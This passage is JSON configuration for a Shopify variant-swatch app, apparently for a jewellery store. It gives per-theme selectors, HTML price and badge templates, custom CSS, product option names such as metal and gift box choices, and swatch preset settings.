.grid-view-item.product-card","swatch_display_options":[{"label":"After image","position":"after","selector":".grid-view-item__image, .product-card__image-with-placeholder-wrapper"},{"label":"After price","position":"after","selector":".grid-view-item__meta"},{"label":"After title","position":"after","selector":".grid-view-item__title"}]}},"settings":{"products":{"handleize":false,"init_deferred":false,"label_split_symbol":"-","size_chart_selector":"","persist_group_variant":true,"hide_single_value_option":"none"},"collections":{"layer_index":12,"display_label":false,"continuous_lookup":3000,"json_data_from_api":true,"label_split_symbol":"-","price_trailing_zeroes":true,"hide_single_value_option":"none"}},"custom_scripts":[],"custom_css":".sa-compare-at-price {text-decoration: line-through; color: #f94c43; font-weight: 600; font-style: normal;}\r\n.sa-price {color: #6a6a6a; font-weight: 600; font-style: normal;}\r\n[id=\"Collection\"] .grid-view-item, .product-card.grid-view-item, [id=\"shopify-section-featured-collections\"] .grid-view-item {margin:35px 0px 0px 0px!important;}\r\n.price__badges_custom span.price__badge:not([style]) {display: unset;}","theme_store_ids":[796],"schema_theme_names":["Debut"],"pre_hide_css_code":null},"414870":{"id":414870,"configurations":{"products":{"theme_type":"dawn","swatch_root":{"position":"before","selector":"variant-radios, variant-selects, product-variants, variant-selection, product-variant-selector, .variant-wrapper, .variant-picker, .product-form__variants, .product-form__swatches, .swatches__container, .product-variants, .product__variant-select, .variations, form .swatch.clearfix, noscript[class*=\"product-form__noscript-wrapper\"], .product__block__variants","groups_selector":"","section_selector":"[id*=\"shopify\"][id*=\"main\"][id*=\"template\"], [class*=\"featured\"][class*=\"product\"]:not([class*=\"collection\"]):not([class*=\"gallery\"]):not([class*=\"item\"]):not([class*=\"heading\"]), [class*=\"index\"] [data-section-type=\"product\"], [data-section-type=\"featured-product\"],  [class*=\"index\"] [data-section-type=\"product-template\"], [data-product-type=\"featured\"], #shopify-section-product-template","secondary_position":"","secondary_selector":"","use_section_as_root":true},"option_selectors":"[class*=\"variant\"] input[type=\"radio\"], [class*=\"form\"] input[type=\"radio\"], [class*=\"option\"] input[type=\"radio\"], .form__selectors input, variant-selects input, variant-selects select, variant-input input, .variant-wrapper select","selectors_to_hide":["variant-radios, variant-selects, product-variants, variant-selection, product-variant-selector, .variant-wrapper, .variant-picker, .product-form__variants, .product-form__swatches, .swatches__container, .product-variants, .product__variant-select, .variations, form .swatch.clearfix",".selector-wrapper.product-form__item"],"json_data_selector":"","add_to_cart_selector":"[name=\"add\"], [data-action*=\"add\"][data-action*=\"cart\"], [data-product-atc],  [id*=\"addToCart\"], [data-add-button], [value=\"Add to cart\"]","custom_button_params":{"data":[{"value_attribute":"data-value","option_attribute":"data-name"}],"selected_selector":".active"},"option_index_attributes":["data-index","data-option-position","data-object","data-product-option","data-option-index","name","data-escape"],"add_to_cart_text_selector":"[name=\"add\"] \u003e span:not([class*=\"load\"]):not([class*=\"added\"]):not([class*=\"complete\"]):not([class*=\"symbol\"]), [data-add-to-cart-text], .atc-button--text, [data-add-button-text]","selectors_to_hide_override":"","add_to_cart_enabled_classes":"","add_to_cart_disabled_classes":""},"collections":{"grid_updates":[{"name":"price","template":"\u003cdiv class=\"price price--on-sale\"\u003e\n\u003cspan class=\"price-item price-item--regular\" {display_on_sale}\u003e{compare_at_price_with_format}\u003c\/span\u003e\n\u003cspan {display_on_sale}\u003e\u0026nbsp\u003c\/span\u003e\n\u003cspan class=\"price-item price-item--sale\" \u003e{price_with_format}\u003c\/span\u003e\n\u003c\/div\u003e","display_position":"replace","display_selector":"[class*=\"Price\"][class*=\"Heading\"], .grid-product__price, .price:not(.price-list .price), .product-price, .price-list, .product-grid--price, .product-card__price, .product__price, product-price, .product-item__price, [data-price-wrapper], .product-list-item-price, .product-item-price","element_selector":""}],"data_selectors":{"url":"a","title":"[class*=\"title\"] a","attributes":[],"form_input":"[name=\"id\"]","featured_image":"img:nth-child(1):not([class*=\"second\"] img):not(.product-item__bg__inner img):not([class*=\"two\"] img):not([class*=\"hidden\"] img), img[class*=\"primary\"], [class*=\"primary\"] img, .reveal img:not(.hidden img), [class*=\"main\"][class*=\"image\"] picture, [data-primary-media] img","secondary_image":"[class*=\"secondary\"] img:nth-child(2):not([class*=\"with\"]):not([class*=\"has\"]):not([class*=\"show\"]):not([class*=\"primary\"] img), .product-item__bg__under img, img[class*=\"alternate\"], .media--hover-effect img:nth-child(2), .hidden img, img.hidden, picture[style*=\"none\"], .not-first img, .product--hover-image img, .product-thumb-hover img, img.secondary-media-hidden, img[class*=\"secondary\"]"},"attribute_updates":[{"selector":null,"template":null,"attribute":null}],"selectors_to_hide":[],"json_data_selector":"[sa-swatch-json]","swatch_root_selector":".ProductItem, .product-item, .product-block, .grid-view-item, .product-grid li.grid__item, .grid-product, .product-grid-item, .type-product-grid-item, .product-card, .product-index, .grid product-card, .product-list-item, .product--root, .product-thumbnail, .collection-page__product, [data-product-item], [data-product-grid-item], [data-product-grid]","swatch_display_options":[{"label":"After image","position":"before","selector":"[class*=\"content\"][class*=\"card\"], [class*=\"info\"][class*=\"card\"], [class*=\"Info\"][class*=\"Item\"], [class*=\"info\"][class*=\"product\"]:not([class*=\"inner\"]),  [class*=\"grid\"][class*=\"meta\"], .product-details, [class*=\"product\"][class*=\"caption\"]"},{"label":"After price","position":"after","selector":"[class*=\"Price\"][class*=\"Heading\"], .grid-product__price, .price:not(.price-list .price), .product-price, .price-list, .product-grid--price, .product-card__price, .product__price, product-price, .product-item__price, [data-price-wrapper], .product-list-item-price, .product-item-price"},{"label":"After title","position":"after","selector":"[class*=\"title\"], [class*=\"heading\"]"}]}},"settings":{"products":{"handleize":false,"init_deferred":false,"label_split_symbol":":","size_chart_selector":"[aria-controls*=\"size-chart\"],[aria-controls*=\"size-guide\"]","persist_group_variant":true,"hide_single_value_option":"none"},"collections":{"layer_index":2,"display_label":false,"continuous_lookup":3000,"json_data_from_api":true,"label_split_symbol":"-","price_trailing_zeroes":false,"hide_single_value_option":"none"}},"custom_scripts":[],"custom_css":"","theme_store_ids":[],"schema_theme_names":["Themekit template theme"],"pre_hide_css_code":null},"414866":{"id":414866,"configurations":{"products":{"theme_type":"dawn","swatch_root":{"position":"before","selector":"variant-selects, variant-radios, [class*=\"product-form__noscript-wrapper\"],.product-form__quantity","groups_selector":"","section_selector":".product.grid,.featured-product","secondary_position":"","secondary_selector":"","use_section_as_root":true},"option_selectors":"variant-selects select, variant-radios input, variant-selects input","selectors_to_hide":["variant-radios","variant-selects"],"json_data_selector":"","add_to_cart_selector":"[name=\"add\"]","custom_button_params":{"data":[{"value_attribute":"data-value","option_attribute":"data-name"}],"selected_selector":".active"},"option_index_attributes":["data-index","data-option-position","data-object","data-product-option","data-option-index","name"],"add_to_cart_text_selector":"[name=\"add\"]\u003espan","selectors_to_hide_override":"","add_to_cart_enabled_classes":"","add_to_cart_disabled_classes":""},"collections":{"grid_updates":[{"name":"Sold out","template":"\u003cdiv class=\"card__badge\" {{ display_on_sold_out }}\u003e\u003cspan class=\"badge badge--bottom-left color-inverse\"\u003eSold out\u003c\/span\u003e\u003c\/div\u003e","display_position":"bottom","display_selector":".card__inner","element_selector":".card__badge .color-inverse"},{"name":"On Sale","template":"\u003cdiv class=\"card__badge bottom left\" {{ display_on_available }} {{ display_on_sale }}\u003e\n  \u003cspan class=\"badge badge--bottom-left color-accent-2\"\u003eSale\u003c\/span\u003e\n\u003c\/div\u003e","display_position":"replace","display_selector":".card__badge.bottom.left","element_selector":""},{"name":"price","template":"\u003cdiv class=\"price price--on-sale\"\u003e\n\u003cspan class=\"price-item price-item--regular\" {display_on_sale}\u003e{compare_at_price_with_format}\u003c\/span\u003e\n\u003cspan {display_on_sale}\u003e\u0026nbsp\u003c\/span\u003e\n\u003cspan class=\"price-item price-item--sale\" \u003e{price_with_format}\u003c\/span\u003e\n\u003c\/div\u003e","display_position":"replace","display_selector":".price","element_selector":""},{"name":"Vendor","template":"{{vendor}}","display_position":"replace","display_selector":".caption-with-letter-spacing","element_selector":""}],"data_selectors":{"url":"a","title":".card__heading.h5 a","attributes":[],"form_input":"[name=\"id\"]","featured_image":".card__media img:nth-child(1)","secondary_image":".card__media img:nth-child(2)"},"attribute_updates":[{"selector":null,"template":null,"attribute":null}],"selectors_to_hide":[],"json_data_selector":"[sa-swatch-json]","swatch_root_selector":".collection .grid__item .card-wrapper, .product-recommendations .grid__item .card-wrapper, .collage__item--product, .related-products .grid__item .card-wrapper","swatch_display_options":[{"label":"After image","position":"after","selector":".card-wrapper .card__inner"},{"label":"After price","position":"after","selector":".price"},{"label":"After title","position":"after","selector":".card-information__text, h3.card__heading.h5"}]}},"settings":{"products":{"handleize":false,"init_deferred":false,"label_split_symbol":":","size_chart_selector":"[aria-controls*=\"size-chart\"],[aria-controls*=\"size-guide\"]","persist_group_variant":true,"hide_single_value_option":"none"},"collections":{"layer_index":2,"display_label":false,"continuous_lookup":3000,"json_data_from_api":true,"label_split_symbol":"-","price_trailing_zeroes":false,"hide_single_value_option":"none"}},"custom_scripts":{},"custom_css":"","theme_store_ids":[],"schema_theme_names":["Shrine PRO"],"pre_hide_css_code":null},"414865":{"id":414865,"configurations":{"products":{"theme_type":"dawn","swatch_root":{"position":"before","selector":"variant-selects, variant-radios, [class*=\"product-form__noscript-wrapper\"], .product-form__quantity, gp-product-variants, [data-key=\"p-variants\"]","groups_selector":"","section_selector":".product.grid,.featured-product, gp-product","secondary_position":"","secondary_selector":"","use_section_as_root":true},"option_selectors":"gp-product-variants select, variant-selects select, variant-radios input, variant-selects input, [data-key=\"p-variants\"] select","selectors_to_hide":["variant-radios","gp-product-variants","[data-key=\"p-variants\"]","variant-selects"],"json_data_selector":"","add_to_cart_selector":"[name=\"add\"]","custom_button_params":{"data":[{"value_attribute":"data-value","option_attribute":"data-name"}],"selected_selector":".active"},"option_index_attributes":["data-index","data-option-position","data-object","data-product-option","data-option-index","name"],"add_to_cart_text_selector":"[name=\"add\"]\u003espan","selectors_to_hide_override":"","add_to_cart_enabled_classes":"","add_to_cart_disabled_classes":""},"collections":{"grid_updates":[{"name":"Sold out","template":"\u003cdiv class=\"card__badge\" {{ display_on_sold_out }}\u003e\u003cspan class=\"badge badge--bottom-left color-inverse\"\u003eSold out\u003c\/span\u003e\u003c\/div\u003e","display_position":"bottom","display_selector":".card__inner","element_selector":".card__badge .color-inverse"},{"name":"On Sale","template":"\u003cdiv class=\"card__badge bottom left\" {{ display_on_available }} {{ display_on_sale }}\u003e\n  \u003cspan class=\"badge badge--bottom-left color-accent-2\"\u003eSale\u003c\/span\u003e\n\u003c\/div\u003e","display_position":"replace","display_selector":".card__badge.bottom.left","element_selector":""},{"name":"price","template":"\u003cdiv class=\"price price--on-sale\"\u003e\n\u003cspan class=\"price-item price-item--regular\" {display_on_sale}\u003e{compare_at_price_with_format}\u003c\/span\u003e\n\u003cspan {display_on_sale}\u003e\u0026nbsp\u003c\/span\u003e\n\u003cspan class=\"price-item price-item--sale\" \u003e{price_with_format}\u003c\/span\u003e\n\u003c\/div\u003e","display_position":"replace","display_selector":".price","element_selector":""},{"name":"Vendor","template":"{{vendor}}","display_position":"replace","display_selector":".caption-with-letter-spacing","element_selector":""}],"data_selectors":{"url":"a","title":".card__heading.h5 a","attributes":[],"form_input":"[name=\"id\"]","featured_image":".card__media img:nth-child(1)","secondary_image":".card__media img:nth-child(2)"},"attribute_updates":[{"selector":null,"template":null,"attribute":null}],"selectors_to_hide":[],"json_data_selector":"[sa-swatch-json]","swatch_root_selector":".collection .grid__item .card-wrapper, .product-recommendations .grid__item .card-wrapper, .collage__item--product, .related-products .grid__item .card-wrapper","swatch_display_options":[{"label":"After image","position":"after","selector":".card-wrapper .card__inner"},{"label":"After price","position":"after","selector":".price"},{"label":"After title","position":"after","selector":".card-information__text, h3.card__heading.h5"}]}},"settings":{"products":{"handleize":false,"init_deferred":false,"label_split_symbol":":","size_chart_selector":"","persist_group_variant":true,"hide_single_value_option":"none"},"collections":{"layer_index":12,"display_label":false,"continuous_lookup":3000,"json_data_from_api":true,"label_split_symbol":"-","price_trailing_zeroes":true,"hide_single_value_option":"none"}},"custom_scripts":[],"custom_css":"[swatch-generated] .card__information {overflow: auto;}","theme_store_ids":[887],"schema_theme_names":["Dawn"],"pre_hide_css_code":null},"414864":{"id":414864,"configurations":{"products":{"theme_type":"dawn","swatch_root":{"position":"before","selector":"form[action*=\"\/cart\/add\"]","groups_selector":"","section_selector":"[data-section-type=\"product\"]","secondary_position":"","secondary_selector":"","use_section_as_root":true},"option_selectors":"select.single-option-selector","selectors_to_hide":[".selector-wrapper"],"json_data_selector":"","add_to_cart_selector":"[name=\"add\"]","custom_button_params":{"data":[{"value_attribute":"data-value","option_attribute":"data-name"}],"selected_selector":".active"},"option_index_attributes":["data-index","data-option-position","data-object","data-product-option","data-option-index","name"],"add_to_cart_text_selector":"[name=\"add\"]\u003espan","selectors_to_hide_override":"","add_to_cart_enabled_classes":"","add_to_cart_disabled_classes":""},"collections":{"grid_updates":[{"name":"price","template":"\u003cdiv class=\"sa-price-wrapper\"\u003e\n\u003cspan class=\"sa-compare-at-price\" {display_on_sale}\u003e{compare_at_price_with_format}\u003c\/span\u003e\n\u003cspan class=\"sa-price\" \u003e{price_with_format}\u003c\/span\u003e\n\u003cdiv class=\"price__badges_custom\"\u003e\u003c\/div\u003e\u003c\/div\u003e","display_position":"after","display_selector":"div.product-card__title","element_selector":"dl.price, .sa-price-wrapper"},{"name":"Sale","template":"\u003cspan class=\"price__badge price__badge--sale\" aria-hidden=\"true\"{{display_on_available}} {{display_on_sale}}\u003e\u003cspan\u003eSale\u003c\/span\u003e\u003c\/span\u003e","display_position":"top","display_selector":".price__badges_custom","element_selector":".price__badge--sale"},{"name":"Soldout","template":"\u003cspan class=\"price__badge price__badge--sold-out\" {{display_on_sold_out}}\u003e\u003cspan\u003eSold out\u003c\/span\u003e\u003c\/span\u003e","display_position":"top","display_selector":".price__badges_custom","element_selector":".price__badge--sold-out"}],"data_selectors":{"url":"a","title":".grid-view-item__title","attributes":[],"form_input":"[name=\"id\"]","featured_image":"img.grid-view-item__image","secondary_image":"img:not(.grid-view-item__image)"},"attribute_updates":[{"selector":null,"template":null,"attribute":null}],"selectors_to_hide":[],"json_data_selector":"[sa-swatch-json]","swatch_root_selector":"[data-section-type=\"collection-template\"] .grid__item .grid-view-item, .grid-view-item.product-card","swatch_display_options":[{"label":"After image","position":"after","selector":".grid-view-item__image, .product-card__image-with-placeholder-wrapper"},{"label":"After price","position":"after","selector":".grid-view-item__meta"},{"label":"After title","position":"after","selector":".grid-view-item__title"}]}},"settings":{"products":{"handleize":false,"init_deferred":false,"label_split_symbol":"-","size_chart_selector":"","persist_group_variant":true,"hide_single_value_option":"none"},"collections":{"layer_index":12,"display_label":false,"continuous_lookup":3000,"json_data_from_api":true,"label_split_symbol":"-","price_trailing_zeroes":true,"hide_single_value_option":"none"}},"custom_scripts":[],"custom_css":".sa-compare-at-price {text-decoration: line-through; color: #f94c43; font-weight: 600; font-style: normal;}\r\n.sa-price {color: #6a6a6a; font-weight: 600; font-style: normal;}\r\n[id=\"Collection\"] .grid-view-item, .product-card.grid-view-item, [id=\"shopify-section-featured-collections\"] .grid-view-item {margin:35px 0px 0px 0px!important;}\r\n.price__badges_custom span.price__badge:not([style]) {display: unset;}","theme_store_ids":[796],"schema_theme_names":["Debut"],"pre_hide_css_code":null},"414868":{"id":414868,"configurations":{"products":{"theme_type":"dawn","swatch_root":{"position":"before","selector":".variant-wrapper, .product-block[data-dynamic-variants-enabled]","groups_selector":"","section_selector":".modal--is-active [id*=\"ProductSection\"], [data-section-type=\"product-template\"]:not(.is-modal), [data-section-type=\"product\"]:not(.is-modal)","secondary_position":"","secondary_selector":"","use_section_as_root":true},"option_selectors":"input[data-variant-input], select[id*=\"SingleOptionSelector\"], .variant-input-wrap input","selectors_to_hide":[".variant-wrapper"],"json_data_selector":"","add_to_cart_selector":"[name=\"add\"]","custom_button_params":{"data":[{"value_attribute":"data-value","option_attribute":"data-name"}],"selected_selector":".active"},"option_index_attributes":["data-index","data-option-position","data-object","data-product-option","data-option-index","name"],"add_to_cart_text_selector":"[name=\"add\"]\u003espan","selectors_to_hide_override":"","add_to_cart_enabled_classes":"","add_to_cart_disabled_classes":""},"collections":{"grid_updates":[{"name":"On Sale","template":"\u003cdiv class=\"grid-product__tag grid-product__tag--sale\" {{display_on_available}} {{display_on_sale}}\u003eSale\n\u003c\/div\u003e","display_position":"top","display_selector":".grid-product__content","element_selector":".grid-product__tag--sale"},{"name":"Sold out","template":"\u003cdiv class=\"grid-product__tag grid-product__tag--sold-out\" {{display_on_sold_out}}\u003e\nSold Out\u003c\/div\u003e","display_position":"top","display_selector":".grid-product__content","element_selector":".grid-product__tag--sold-out"},{"name":"price","template":"\u003cspan class=\"visually-hidden\"\u003eRegular price\u003c\/span\u003e\n\u003cspan class=\"grid-product__price--original\" {display_on_sale}\u003e{compare_at_price_with_format}\u003c\/span\u003e\n\u003cspan class=\"visually-hidden\" \u003eSale price\u003c\/span\u003e\n{price_with_format}\n","display_position":"replace","display_selector":".grid-product__price","element_selector":""}],"data_selectors":{"url":"a, .quick-product__btn","title":".grid-product__title","attributes":["data-product-id:pid"],"form_input":"input[name=\"id\"]","featured_image":"img.grid-product__image, .grid__image-ratio img","secondary_image":"div.grid-product__secondary-image[data-bgset], div.grid-product__secondary-image:not([data-bgset]) img "},"attribute_updates":[{"selector":null,"template":null,"attribute":null}],"selectors_to_hide":[".grid-product__colors"],"json_data_selector":"[sa-swatch-json]","swatch_root_selector":".grid__item.grid-product:not(.product-single__related .grid-product)","swatch_display_options":[{"label":"After image","position":"after","selector":".grid-product__image-mask"},{"label":"After price","position":"after","selector":".grid-product__price"},{"label":"After title","position":"after","selector":".grid-product__title"}]}},"settings":{"products":{"handleize":false,"init_deferred":false,"label_split_symbol":"—","size_chart_selector":"","persist_group_variant":true,"hide_single_value_option":"none"},"collections":{"layer_index":12,"display_label":false,"continuous_lookup":3000,"json_data_from_api":true,"label_split_symbol":"-","price_trailing_zeroes":true,"hide_single_value_option":"none"}},"custom_scripts":[],"custom_css":".grid-product__image-mask {opacity: 1 !important;}\r\n@media only screen and (max-width: 600px){.swatches-type-products .swatch-view{display: inline-block!important;}}","theme_store_ids":[],"schema_theme_names":["Impulse"],"pre_hide_css_code":null},"414865":{"id":414865,"configurations":{"products":{"theme_type":"dawn","swatch_root":{"position":"before","selector":"variant-selects, variant-radios, [class*=\"product-form__noscript-wrapper\"], .product-form__quantity, gp-product-variants, [data-key=\"p-variants\"]","groups_selector":"","section_selector":".product.grid,.featured-product, gp-product","secondary_position":"","secondary_selector":"","use_section_as_root":true},"option_selectors":"gp-product-variants select, variant-selects select, variant-radios input, variant-selects input, [data-key=\"p-variants\"] select","selectors_to_hide":["variant-radios","gp-product-variants","[data-key=\"p-variants\"]","variant-selects"],"json_data_selector":"","add_to_cart_selector":"[name=\"add\"]","custom_button_params":{"data":[{"value_attribute":"data-value","option_attribute":"data-name"}],"selected_selector":".active"},"option_index_attributes":["data-index","data-option-position","data-object","data-product-option","data-option-index","name"],"add_to_cart_text_selector":"[name=\"add\"]\u003espan","selectors_to_hide_override":"","add_to_cart_enabled_classes":"","add_to_cart_disabled_classes":""},"collections":{"grid_updates":[{"name":"Sold out","template":"\u003cdiv class=\"card__badge\" {{ display_on_sold_out }}\u003e\u003cspan class=\"badge badge--bottom-left color-inverse\"\u003eSold out\u003c\/span\u003e\u003c\/div\u003e","display_position":"bottom","display_selector":".card__inner","element_selector":".card__badge .color-inverse"},{"name":"On Sale","template":"\u003cdiv class=\"card__badge bottom left\" {{ display_on_available }} {{ display_on_sale }}\u003e\n  \u003cspan class=\"badge badge--bottom-left color-accent-2\"\u003eSale\u003c\/span\u003e\n\u003c\/div\u003e","display_position":"replace","display_selector":".card__badge.bottom.left","element_selector":""},{"name":"price","template":"\u003cdiv class=\"price price--on-sale\"\u003e\n\u003cspan class=\"price-item price-item--regular\" {display_on_sale}\u003e{compare_at_price_with_format}\u003c\/span\u003e\n\u003cspan {display_on_sale}\u003e\u0026nbsp\u003c\/span\u003e\n\u003cspan class=\"price-item price-item--sale\" \u003e{price_with_format}\u003c\/span\u003e\n\u003c\/div\u003e","display_position":"replace","display_selector":".price","element_selector":""},{"name":"Vendor","template":"{{vendor}}","display_position":"replace","display_selector":".caption-with-letter-spacing","element_selector":""}],"data_selectors":{"url":"a","title":".card__heading.h5 a","attributes":[],"form_input":"[name=\"id\"]","featured_image":".card__media img:nth-child(1)","secondary_image":".card__media img:nth-child(2)"},"attribute_updates":[{"selector":null,"template":null,"attribute":null}],"selectors_to_hide":[],"json_data_selector":"[sa-swatch-json]","swatch_root_selector":".collection .grid__item .card-wrapper, .product-recommendations .grid__item .card-wrapper, .collage__item--product, .related-products .grid__item .card-wrapper","swatch_display_options":[{"label":"After image","position":"after","selector":".card-wrapper .card__inner"},{"label":"After price","position":"after","selector":".price"},{"label":"After title","position":"after","selector":".card-information__text, h3.card__heading.h5"}]}},"settings":{"products":{"handleize":false,"init_deferred":false,"label_split_symbol":":","size_chart_selector":"","persist_group_variant":true,"hide_single_value_option":"none"},"collections":{"layer_index":12,"display_label":false,"continuous_lookup":3000,"json_data_from_api":true,"label_split_symbol":"-","price_trailing_zeroes":true,"hide_single_value_option":"none"}},"custom_scripts":[],"custom_css":"[swatch-generated] .card__information {overflow: auto;}","theme_store_ids":[887],"schema_theme_names":["Dawn"],"pre_hide_css_code":null}},
        "product_options": [{"id":2797608040,"name":"Select Metal","products_preset_id":1619159,"products_swatch":"first_variant_image","collections_preset_id":null,"collections_swatch":"first_variant_image","trigger_action":"auto","mobile_products_preset_id":1619159,"mobile_products_swatch":"first_variant_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_variant_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true},{"id":2797608043,"name":"Choose your metal","products_preset_id":1420073,"products_swatch":"first_variant_image","collections_preset_id":null,"collections_swatch":"first_variant_image","trigger_action":"auto","mobile_products_preset_id":1420073,"mobile_products_swatch":"first_variant_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_variant_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true},{"id":2797608548,"name":"Select your style","products_preset_id":1420047,"products_swatch":"first_variant_image","collections_preset_id":1420052,"collections_swatch":"first_variant_image","trigger_action":"auto","mobile_products_preset_id":1420047,"mobile_products_swatch":"first_variant_image","mobile_collections_preset_id":1420052,"mobile_collections_swatch":"first_variant_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true},{"id":2797599155,"name":"Print Sides","products_preset_id":1420047,"products_swatch":"first_variant_image","collections_preset_id":1420052,"collections_swatch":"first_variant_image","trigger_action":"auto","mobile_products_preset_id":1420047,"mobile_products_swatch":"first_variant_image","mobile_collections_preset_id":1420052,"mobile_collections_swatch":"first_variant_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true},{"id":2797599157,"name":"SELECT YOUR STYLE","products_preset_id":1420047,"products_swatch":"first_variant_image","collections_preset_id":1420052,"collections_swatch":"first_variant_image","trigger_action":"auto","mobile_products_preset_id":1420047,"mobile_products_swatch":"first_variant_image","mobile_collections_preset_id":1420052,"mobile_collections_swatch":"first_variant_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true},{"id":2797603670,"name":"color","products_preset_id":1420047,"products_swatch":"first_variant_image","collections_preset_id":1420052,"collections_swatch":"first_variant_image","trigger_action":"auto","mobile_products_preset_id":1420047,"mobile_products_swatch":"first_variant_image","mobile_collections_preset_id":1420052,"mobile_collections_swatch":"first_variant_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true},{"id":2797606668,"name":"Gift Style Box","products_preset_id":1420047,"products_swatch":"first_variant_image","collections_preset_id":1420052,"collections_swatch":"first_variant_image","trigger_action":"auto","mobile_products_preset_id":1420047,"mobile_products_swatch":"first_variant_image","mobile_collections_preset_id":1420052,"mobile_collections_swatch":"first_variant_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true},{"id":2797608047,"name":"Design Type","products_preset_id":1420047,"products_swatch":"first_variant_image","collections_preset_id":1420052,"collections_swatch":"first_variant_image","trigger_action":"auto","mobile_products_preset_id":1420047,"mobile_products_swatch":"first_variant_image","mobile_collections_preset_id":1420052,"mobile_collections_swatch":"first_variant_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true},{"id":2797608448,"name":"Select Base Style","products_preset_id":1420047,"products_swatch":"first_variant_image","collections_preset_id":1420052,"collections_swatch":"first_variant_image","trigger_action":"auto","mobile_products_preset_id":1420047,"mobile_products_swatch":"first_variant_image","mobile_collections_preset_id":1420052,"mobile_collections_swatch":"first_variant_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true},{"id":2797608461,"name":"Style","products_preset_id":1420047,"products_swatch":"first_variant_image","collections_preset_id":1420052,"collections_swatch":"first_variant_image","trigger_action":"auto","mobile_products_preset_id":1420047,"mobile_products_swatch":"first_variant_image","mobile_collections_preset_id":1420052,"mobile_collections_swatch":"first_variant_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true},{"id":2797599156,"name":"Color","products_preset_id":1420073,"products_swatch":"first_variant_image","collections_preset_id":1420052,"collections_swatch":"first_variant_image","trigger_action":"auto","mobile_products_preset_id":1420073,"mobile_products_swatch":"first_variant_image","mobile_collections_preset_id":1420052,"mobile_collections_swatch":"first_variant_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true},{"id":2797608044,"name":"Choose Your Metal","products_preset_id":1420073,"products_swatch":"first_variant_image","collections_preset_id":null,"collections_swatch":"first_variant_image","trigger_action":"auto","mobile_products_preset_id":1420073,"mobile_products_swatch":"first_variant_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_variant_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true},{"id":2797608457,"name":"Choose Gift Bag Options","products_preset_id":1420073,"products_swatch":"first_variant_image","collections_preset_id":1420052,"collections_swatch":"first_variant_image","trigger_action":"auto","mobile_products_preset_id":1420073,"mobile_products_swatch":"first_variant_image","mobile_collections_preset_id":1420052,"mobile_collections_swatch":"first_variant_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true},{"id":2797608534,"name":"Base","products_preset_id":1420073,"products_swatch":"first_variant_image","collections_preset_id":null,"collections_swatch":"first_variant_image","trigger_action":"auto","mobile_products_preset_id":1420073,"mobile_products_swatch":"first_variant_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_variant_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true},{"id":2797608544,"name":"Choose your base","products_preset_id":1420073,"products_swatch":"first_variant_image","collections_preset_id":null,"collections_swatch":"first_variant_image","trigger_action":"auto","mobile_products_preset_id":1420073,"mobile_products_swatch":"first_variant_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_variant_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true},{"id":2797608545,"name":"Choose Gold Finish","products_preset_id":1420073,"products_swatch":"first_variant_image","collections_preset_id":1420052,"collections_swatch":"first_variant_image","trigger_action":"auto","mobile_products_preset_id":1420073,"mobile_products_swatch":"first_variant_image","mobile_collections_preset_id":1420052,"mobile_collections_swatch":"first_variant_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true},{"id":2797608543,"name":"Choose Finish Gold","products_preset_id":1420073,"products_swatch":"first_variant_image","collections_preset_id":1420052,"collections_swatch":"first_variant_image","trigger_action":"auto","mobile_products_preset_id":1420073,"mobile_products_swatch":"first_variant_image","mobile_collections_preset_id":1420052,"mobile_collections_swatch":"first_variant_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true},{"id":3362977391,"name":"Select Metal Finish","products_preset_id":1420047,"products_swatch":"first_variant_image","collections_preset_id":null,"collections_swatch":"first_variant_image","trigger_action":"auto","mobile_products_preset_id":1420047,"mobile_products_swatch":"first_variant_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_variant_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true},{"id":2797608041,"name":"Choose recipient","products_preset_id":1420073,"products_swatch":"first_variant_image","collections_preset_id":null,"collections_swatch":"first_variant_image","trigger_action":"auto","mobile_products_preset_id":1420073,"mobile_products_swatch":"first_variant_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_variant_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true},{"id":2797608037,"name":"Box Choice","products_preset_id":1420073,"products_swatch":"first_variant_image","collections_preset_id":null,"collections_swatch":"first_variant_image","trigger_action":"auto","mobile_products_preset_id":1420073,"mobile_products_swatch":"first_variant_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_variant_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true}],
        "swatch_dir": "vsk",
        "presets": {"1619165":{"id":1619165,"name":"Square swatch - Large - Mobile","params":{"hover":{"effect":"none","transform_type":false},"width":"39px","height":"39px","arrow_mode":"mode_0","button_size":null,"migrated_to":11.39,"border_space":"2px","border_width":"1px","button_shape":null,"margin_right":"3px","preview_type":"variant_image","swatch_style":"slide","display_label":false,"stock_out_type":"cross-out","background_size":"cover","adjust_margin_right":true,"background_position":"top","last_swatch_preview":"half","minification_action":"do_nothing","option_value_display":"none","display_variant_label":true,"minification_template":"+{{count}}","swatch_minification_count":"3","minification_admin_template":""},"assoc_view_type":"swatch","apply_to":"collections"},"1619163":{"id":1619163,"name":"Circular swatch - Small - 